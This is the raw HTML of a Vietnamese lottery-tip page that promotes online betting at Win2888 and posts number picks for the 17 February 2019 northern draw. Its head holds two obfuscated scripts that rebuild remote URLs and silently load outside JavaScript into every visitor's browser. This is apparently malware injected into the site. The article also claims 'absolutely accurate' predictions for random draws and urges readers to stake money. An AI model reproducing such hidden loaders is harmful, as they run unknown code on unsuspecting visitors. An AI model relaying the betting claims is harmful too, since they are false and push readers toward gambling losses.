0,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><style type="text/css">:root {--color-primary: #2e80a6; --color-primary-hover: #3ba0d3; --color-second: ;</style><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script></head>

<body class="post-template-default single single-post postid-6473 single-format-standard">
<header id="main">
    <div class="container py-3">
        <div class="row align-items-center">
            <div class="col">
                <a href="https://win2888pro.com/" class="logo">
                    <img data-ignore class="img-fluid" src="https://win2888pro.com/wp-content/uploads/2018/11/logo.png" alt="win2888pro">
                </a>
            </div>
            <div class="col py-3 py-sm-0 d-none d-md-block">
                <form class="form-inline form-search" action="https://win2888pro.com/">
                    <div class="input-group w-100">
                        <input type="text" name="s" class="form-control" placeholder="Search for Articles, Tips, & More... ">
                        <div class="input-group-append">
                            <button class="btn" type="submit">
                                <i class="fas fa-search text-white"></i>
                            </button>
                        </div>
                    </div>
                </form>
            </div>
            <div class="col mb-0">
                <div class="text-right d-md-none">
                    <a class="button-search-mobile"></a>
                    <button class="navbar-toggler menu-icon" type="button" data-toggle="collapse" data-target="#mobile-menu" aria-expanded="false" aria-controls="mobile-menu"></button>
                </div>

                <ul class="social list-inline text-right d-none d-md-block">
                    <li class="list-inline-item">
                        <a href=""><i class="fab fa-2x fa-facebook-square"></i></a>
                    </li>
                    <li class="list-inline-item">
                        <a href=""><i class="fab fa-2x fa-youtube-square"></i></a>
                    </li>
                    <li class="list-inline-item">
                        <a href=""><i class="fab fa-2x fa-pinterest-square"></i></a>
                    </li>
                </ul>
            </div>
        </div>

        <div class="search-mobile pt-2 mt-2 d-md-none">
            <form class="form-inline form-search" action="https://win2888pro.com/">
                <div class="input-group w-100">
                    <input type="text" name="s" class="form-control" placeholder="Search for Articles, Tips, & More... ">
                </div>
            </form>
        </div>
    </div>
    <div class="menu">
        <div class="container">
    		<nav id="main-menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="nav"><li id="menu-item-1627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1627"><a href="https://win2888pro.com/">Trang Chủ</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-324"><a href="https://win2888pro.com/soi-cau/">Soi cầu</a>
<ul class="sub-menu">
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-196"><a href="https://win2888pro.com/soi-cau-xsmb/">Soi Cầu XSMB</a></li>
	<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://win2888pro.com/soi-cau-xsmn/">Soi Cầu XSMN</a></li>
	<li id="menu-item-7193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7193"><a href="https://win2888pro.com/soi-cau-xsmt/">Soi Cầu XSMT</a></li>
</ul>
</li>
<li id="menu-item-47816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47816"><a href="https://megamers.com/truc-tiep-da-ga-c1/">Trực Tiếp Đá Gà C1</a></li>
<li id="menu-item-53223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53223"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmt-mien-trung">Xổ Số Miền Trung</a></li>
<li id="menu-item-53224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53224"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmb-mien-bac">Xổ Số Miền Bắc</a></li>
<li id="menu-item-53225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53225"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmn-mien-nam">Xổ Số Miền Nam</a></li>
</ul></nav><div id="mobile-menu" class="d-md-none collapse"><ul id="menu-main-menu-1" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1627"><a href="https://win2888pro.com/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-324"><a href="https://win2888pro.com/soi-cau/">Soi cầu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-196"><a href="https://win2888pro.com/soi-cau-xsmb/">Soi Cầu XSMB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://win2888pro.com/soi-cau-xsmn/">Soi Cầu XSMN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7193"><a href="https://win2888pro.com/soi-cau-xsmt/">Soi Cầu XSMT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47816"><a href="https://megamers.com/truc-tiep-da-ga-c1/">Trực Tiếp Đá Gà C1</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53223"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmt-mien-trung">Xổ Số Miền Trung</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53224"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmb-mien-bac">Xổ Số Miền Bắc</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53225"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmn-mien-nam">Xổ Số Miền Nam</a></li>
</ul></div>        </div>
    </div>
</header>

<article id="single">
    <div class="container">
        <nav aria-label="breadcrumb">
            <ol class="breadcrumb bg-white px-0" typeof="BreadcrumbList" vocab="https://schema.org/">
				            </ol>
        </nav>
                <h1 class="single-post-title mb-3">Soi Cầu Xổ số Miền Bắc 17/2 3 Càng &#8211; Dự Đoán XSMB 17-02-2019</h1>

        <div class="row">
            <div class="col-lg-9 post-content">
                 <div class="meta mb-2">
                    <span>Updated at: 18-02-2019</span>
                    -
                    <span>By:  <a href="https://win2888pro.com/author/admin/">admin</a></span>
                </div>

                <!-- Share this (share) -->
                <div class="sharethis-inline-share-buttons mb-2"></div>

				<div id="contents" class="post-detail">​​​​​​<strong>Soi cầu XSMB 17/2/2019</strong> chủ nhật hôm nay, Ad đã chuẩn bị xong những cầu số chuẩn nhất, đẹp nhất cho anh em cùng tham khảo rồi đây! 3 càng VIP chính xác tuyệt đối cùng nhiều bộ cầu khác như bạch thủ lô lẫn đề và xiên 2 đã có mặt tại đây, anh em thấy trùng máu, ưng ý con nào thì cứ việc phang tất tay nha!<br />

<!-- iframe plugin v.5.1 wordpress.org/plugins/iframe/ -->
<iframe allowfullscreen frameborder="0" height="360" src="https://www.youtube.com/embed/N0P8QyHYqwQ" width="640" scrolling="yes" class="iframe-class"></iframe>
<br />
May mắn rực rỡ chính là ngày hôm nay, nếu ai thấy trùng máu <strong>soi cầu xổ số</strong> hôm nay thì hãy <span style="color: #e74c3c;"><strong>ghi số trực tuyến</strong></span> tại <span style="color: #e74c3c;"><strong>Win2888</strong> </span>để kiếm về thật nhiều tiền nha! Xin chúc tất cả 500 anh em một ngày đại thắng rực rỡ!</div>
<div class="post-detail">
<div><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-6500" src="https://win2888pro.com/wp-content/uploads/2019/02/soi-cau-xsmb-17-02-2019.png" alt="" width="1280" height="720" /></div>
<div></div>
<div style="text-align: center;"><strong>CHƠI TẠI WIN2888 ĐƯỢC LỢI ÍCH GÌ?</strong></div>
<div>Đâu chỉ thực hiện có mỗi chuyên mục<strong> dự đoán XSMB</strong>, chúng mình còn kiêm luôn cả soi cầu miền Nam và dự đoán xổ số miền Trung cơ mà! Nếu anh em nào hiện đang chơi cả 3 miền hoặc có nhu cầu tham khảo thêm dự đoán cầu lô của 2 miền còn lại thì các bạn nên xem thêm những đường dẫn bên dưới:</div>
<ul>
<li>Theo chuyên gia dự đoán miền Nam thì hôm nay cầu lô khá chuẩn và đẹp, do đó mình cảm thấy rất tự tin để chốt cho anh em cùng tham khảo!</li>
</ul>
<p style="text-align: center;"><strong>&gt;&gt;&gt;&gt; Soi Cầu XSMN 17/2/2019 </strong></p><div class='bvlienquan' style='padding: 20px; background: #e9ebec;'><strong>Có thể bạn quan tâm</strong><ul>                <li><a target="_blank" href="https://win2888pro.com/du-doan-xsmb-6-1-2024-thong-ke-xo-so-mien-bac-thu-7-hom-nay/" rel="bookmark" title="Dự đoán XSMB 6/1/2024 thống kê xổ số miền Bắc thứ 7 hôm nay">Dự đoán XSMB 6/1/2024 thống kê xổ số miền Bắc thứ 7 hôm nay</a></li>
                                <li><a target="_blank" href="https://win2888pro.com/soi-cau-xsmb-ngay-1-thang-3-du-doan-xo-so-mien-bac-1-3-2025/" rel="bookmark" title="Soi cầu XSMB ngày 1 tháng 3 &#8211; Dự Đoán Xổ Số Miền Bắc 1/3/2025">Soi cầu XSMB ngày 1 tháng 3 &#8211; Dự Đoán Xổ Số Miền Bắc 1/3/2025</a></li>
                                <li><a target="_blank" href="https://win2888pro.com/du-doan-xsmb-ngay-14-7-2023-thong-ke-mien-bac-thu-6-hom-nay/" rel="bookmark" title="Dự Đoán XSMB ngày 14/7/2023 thống kê miền Bắc thứ 6 hôm nay">Dự Đoán XSMB ngày 14/7/2023 thống kê miền Bắc thứ 6 hôm nay</a></li>
                                <li><a target="_blank" href="https://win2888pro.com/soi-cau-xo-so-mien-nam-12-3-2019-dan-de-du-doan-xsmn-12-03-2019/" rel="bookmark" title="Soi Cầu Xổ số Miền Nam 12/3/2019 Dàn Đề &#8211; Dự Đoán XSMN 12-03-2019">Soi Cầu Xổ số Miền Nam 12/3/2019 Dàn Đề &#8211; Dự Đoán XSMN 12-03-2019</a></li>
                                <li><a target="_blank" href="https://win2888pro.com/soi-cau-xsmb-19-06-du-doan-xo-so-mien-bac-ngay-19-06-2021/" rel="bookmark" title="Soi cầu XSMB 19-06 &#8211; Dự đoán xổ số Miền Bắc ngày 19/06/2021">Soi cầu XSMB 19-06 &#8211; Dự đoán xổ số Miền Bắc ngày 19/06/2021</a></li>
                </ul></div>
<ul>
<li>Dự đoán xổ số miền Trung<strong> </strong>hôm nay đầy hứa hẹn mang về &#8220;chiến lợi phẩm&#8221; khá khẩm đây, anh em tham khảo thêm cho đủ bộ <strong>soi cầu 3 miền</strong> nhé!</li>
</ul>
<p><strong>&gt;&gt;&gt;&gt; Soi cầu XSMT 17/2/2019 </strong></p><p class="internal-link" style="padding: 20px; background: #e9ebec;">Bạn đang xem: <a href="https://win2888pro.com/soi-cau-xo-so-mien-bac-17-2-3-cang-du-doan-xsmb-17-02-2019/">Soi Cầu Xổ số Miền Bắc 17/2 3 Càng &#8211; Dự Đoán XSMB 17-02-2019</a></p>
<div>Giờ vàng sắp đến rồi, hãy nhanh tay đến với <strong>trang chủ Win2888</strong> hôm nay để trả thù chủ lô, cầu lô đẹp &#8211; số vàng chuẩn đã được chốt xong, anh em thấy trùng máu lô nào thì chọn để chơi luôn nhé!</div>
<div id="table-of-content"></div>
<div id="ez-toc-container" class="ez-toc-v2_0_69_1 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Nội dung bài viết</p>
<label for="ez-toc-cssicon-toggle-item-69730bb1f3ff2" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-69730bb1f3ff2"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Phan_Tich_Du_Doan_Soi_Cau_XSMB_1722019" title="Phân Tích &amp; Dự Đoán Soi Cầu XSMB 17/2/2019:">Phân Tích &amp; Dự Đoán Soi Cầu XSMB 17/2/2019:</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Chon_Loc_Cap_So_Chuan_Dep" title="Chọn Lọc Cặp Số Chuẩn Đẹp:">Chọn Lọc Cặp Số Chuẩn Đẹp:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Thong_Ke_Nhanh_Ngay_Mai" title="Thống Kê Nhanh Ngày  Mai:">Thống Kê Nhanh Ngày  Mai:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Thong_Ke_Dac_Biet" title="Thống Kê Đặc Biệt:">Thống Kê Đặc Biệt:</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Du_Doan_Ket_Qua_Chot_so_1722019" title="Dự Đoán Kết Quả &amp; Chốt số 17/2/2019:">Dự Đoán Kết Quả &amp; Chốt số 17/2/2019:</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Phan_Tich_Du_Doan_Soi_Cau_XSMB_1722019"></span><span style="color: #e74c3c;"><strong>Phân Tích &amp; Dự Đoán Soi Cầu XSMB 17/2/2019:</strong></span><span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" src="https://win2888pro.com/wp-content/uploads/2019/02/soi-cau-xsmb-17-2-2019-1.jpg" alt="Soi Cầu XSMB 17/2/2019, Dự Đoán Xổ Số Miền Bắc 17-2-2019, soi cau xsmb, xsmb, du doan xsmb, bạch thủ, song thủ, kép, dàn đề, 3 càng, đặc biệt, xiên 2, soi cau bach thu, cau xsmb, xổ số miền bắc, xổ số hôm nay, soi cầu miền bắc, soi cầu lô đề" /></p>
<h3><span class="ez-toc-section" id="Chon_Loc_Cap_So_Chuan_Dep"></span><span style="color: #2980b9;"><strong>Chọn Lọc Cặp Số Chuẩn Đẹp:</strong></span><span class="ez-toc-section-end"></span></h3>
<p><img decoding="async" src="https://win2888pro.com/wp-content/uploads/2019/02/soi-cau-xsmb-17-2-2019-2.jpg" alt="Soi Cầu XSMB 17/2/2019, Dự Đoán Xổ Số Miền Bắc 17-2-2019, soi cau xsmb, xsmb, du doan xsmb, bạch thủ, song thủ, kép, dàn đề, 3 càng, đặc biệt, xiên 2, soi cau bach thu, cau xsmb, xổ số miền bắc, xổ số hôm nay, soi cầu miền bắc, soi cầu lô đề" /></p>
<h3><span class="ez-toc-section" id="Thong_Ke_Nhanh_Ngay_Mai"></span><span style="color: #2980b9;"><strong>Thống Kê Nhanh Ngày  Mai:</strong></span><span class="ez-toc-section-end"></span></h3>
<p><img decoding="async" src="https://win2888pro.com/wp-content/uploads/2019/02/soi-cau-xsmb-17-2-2019-3.jpg" alt="Soi Cầu XSMB 17/2/2019, Dự Đoán Xổ Số Miền Bắc 17-2-2019, soi cau xsmb, xsmb, du doan xsmb, bạch thủ, song thủ, kép, dàn đề, 3 càng, đặc biệt, xiên 2, soi cau bach thu, cau xsmb, xổ số miền bắc, xổ số hôm nay, soi cầu miền bắc, soi cầu lô đề" /></p>
<h3><span class="ez-toc-section" id="Thong_Ke_Dac_Biet"></span><span style="color: #2980b9;"><strong>Thống Kê Đặc Biệt:</strong></span><span class="ez-toc-section-end"></span></h3>
<p><img decoding="async" src="https://win2888pro.com/wp-content/uploads/2019/02/soi-cau-xsmb-17-2-2019-4.jpg" alt="Soi Cầu XSMB 17/2/2019, Dự Đoán Xổ Số Miền Bắc 17-2-2019, soi cau xsmb, xsmb, du doan xsmb, bạch thủ, song thủ, kép, dàn đề, 3 càng, đặc biệt, xiên 2, soi cau bach thu, cau xsmb, xổ số miền bắc, xổ số hôm nay, soi cầu miền bắc, soi cầu lô đề" /></p>
<p class="internal-link" style="padding: 20px; background: #e9ebec;">Xem thêm : <a target="_blank" rel="noopener noreferrer" href="https://win2888pro.com/du-doan-xsct-ngay-15-02-2023-soi-cau-xo-so-can-tho-hom-nay-thu-4/">Dự đoán XSCT ngày 15/02/2023 &#8211; Thống kê xổ số Cần Thơ hôm nay thứ 4</a></p><p><strong>CÁCH CHƠI BẠCH THỦ LÔ, SONG THỦ LÔ, XIÊN 2, ĐỀ CHẠM</strong></p>

<!-- iframe plugin v.5.1 wordpress.org/plugins/iframe/ -->
<iframe allowfullscreen frameborder="0" height="360" src="https://www.youtube.com/embed/Ckz2CzlEk0Y" width="640" scrolling="yes" class="iframe-class"></iframe>

<h2 style="text-align: center;"><span class="ez-toc-section" id="Du_Doan_Ket_Qua_Chot_so_1722019"></span><span style="color: #e74c3c;"><strong>Dự Đoán Kết Quả &amp; Chốt số 17/2/2019:</strong></span><span class="ez-toc-section-end"></span></h2>
<div style="text-align: center;"><span style="color: #16a085;"><span style="font-size: 20px;"><strong>Bạch Thủ Lô:</strong></span></span><span style="font-size: 20px;"><strong><span style="color: null;"> 59</span></strong></span><br />
<span style="font-size: 20px;"><strong><span style="color: #16a085;">Song Thủ Lô:</span><span style="color: null;"> 07 &#8211; 70</span><br />
<span style="color: #16a085;">Kép:</span><span style="color: null;"> 11 &#8211; 66</span></strong></span><br />
<strong>CÁCH CHƠI LÔ ĐỀ ONLINE TẠI WIN2888</strong><br />
<span style="font-size: 20px;"><strong><span style="color: #16a085;">Khung 2 Ngày: </span><span style="color: null;">37 &#8211; 73 (Ngày 1)</span><br />
<span style="color: #16a085;">Đề</span><span style="color: null;"> Chạm 2 &#8211; Chạm 9</span><br />
<span style="color: #16a085;">Dàn Đề 6 Số:</span><span style="color: null;"> 27 &#8211; 72 &#8211; 49 &#8211; 94 &#8211; 69 &#8211; 96</span><br />
<span style="color: #16a085;">CÁ NHÂN MÌNH KẾT:</span><span style="color: null;"> 07 &#8211; 59</span></strong></span><br />
<strong>ĐÁNH ĐỀ 1 TRIỆU ĂN 100 TRIỆU!!<br />
ĐĂNG KÝ WIN2888 ĐỂ KIẾM THẬT NHIỀU TIỀN NÀO!</strong></div>
<div>
<p>Các bạn đừng quên quay lại <strong>win2888pro.com</strong> vào lúc <strong>4h30 chiều hằng ngày</strong> để được xem cập nhật chốt số nhé! Do mình sẽ liên hệ với nhiều anh em chơi lô đề và tham khảo mà cập nhật lại tình hình. Đây sẽ là những số mang tính chính xác cao hơn đấy!</p>
<p>Xin chúc anh chị em một ngày thành công rực rỡ nhé!</p>
</div>
</div>
</p><p class="internal-link" style="padding: 20px; background: #eaf0ff;">Nguồn: <a target="_blank" href="https://win2888pro.com">https://win2888pro.com</a><br />Danh mục: <a target="_blank" href="https://win2888pro.com/soi-cau-xsmb/">Soi Cầu XSMB</a></p>

<div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;6473&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;0\/5 - (0 bình chọn)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Soi Cầu Xổ số Miền Bắc 17\/2 3 Càng - Dự Đoán XSMB 17-02-2019&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            <span class="kksr-muted">Rate this post</span>
    </div>
    </div>
            </div>
            
            <div class="col-md-3 d-none d-lg-block">

                
            </div>
        </div>

        <!-- Share this (reaction) -->
        <div class="sharethis-inline-reaction-buttons"></div>

        <div class="related-posts py-4">
            <div class="grid-posts">
                <div class="large-heading text-center text-uppercase mb-3">
                    <a href="https://win2888pro.com/soi-cau/">
                        <small>More from</small>
						Soi cầu                    </a>
                </div>
				                <div class="row">
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsmb-ngay-23-01-2026-du-doan-xo-so-mien-bac-23-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/mien-bac-65-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSMB ngày 23/01/2026 &#8211; Dự Đoán Xổ Số Miền Bắc 23/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSMB ngày 23/01/2026 &#8211; Dự Đoán Xổ Số Miền Bắc 23/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsgl-23-01-2026-soi-cau-xo-so-gia-lai-ngay-23-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/gia-lai-9-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSGL 23/01/2026 &#8211; Soi cầu xổ số Gia Lai ngày 23/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSGL 23/01/2026 &#8211; Soi cầu xổ số Gia Lai ngày 23/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsnt-23-01-2026-soi-cau-xo-so-ninh-thuan-ngay-23-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/ninh-thuan-9-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSNT 23/01/2026 &#8211; Soi cầu xổ số Ninh Thuận ngày 23/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSNT 23/01/2026 &#8211; Soi cầu xổ số Ninh Thuận ngày 23/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsmt-23-01-2026-du-doan-xo-so-mien-trung-ngay-23-01-2026/">
                                <div class="card">
